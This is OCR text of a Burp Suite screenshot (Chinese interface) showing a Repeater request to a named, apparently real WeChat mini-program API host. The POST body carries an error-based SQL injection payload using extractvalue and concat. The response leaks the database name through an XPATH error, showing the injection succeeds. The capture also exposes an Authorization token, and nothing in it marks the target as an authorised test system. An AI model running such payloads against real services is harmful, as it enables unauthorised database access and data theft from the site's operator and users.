 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan CSRF Token Tracker jsEncrypter captcha-killer xia SQL FingerPrint xia Pao JScriptor Fastjson scan
1 × +
发送 取消 < >
目标: https://zczyapi.mlscd.cn HTTP/2
请求
美化 Raw Hex \n
1 POST /car/Config/find_config HTTP/2
2 Host: zczyapi.mlscd.cn
3 Content-Length: 48
4 Xweb_xhr: 1
5 Authorization: 267294285a04adcfc266318b5e9fd7a8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c11)XWEB/11275
7 Content-Type: application/x-www-form-urlencoded
8 Accept: */*
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://servicewechat.com/wx67121a619c7915a1/7/page-frame.html
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15
16 key=extractvalue(1,concat(0x7e,database(),0x7e))
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
</td>
346 </tr>
347 <tr>
348 <td>
Driver Error Code
</td>
349 <td>
1105
</td>
350 </tr>
351 <tr>
352 <td>
Driver Error Message
</td>
353 <td>
XPATH syntax error: '~zczyapi_mlscd_cn~'
</td>
354 </tr>
355 </tbody>
356 </table>
357 <table>
358 <caption>
Database Status
</caption>
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 16
响应头 9
Inspector
Notes
完成
81,827字节 | 275 millis
Event log (2) 所有问题
内存: 260.4MB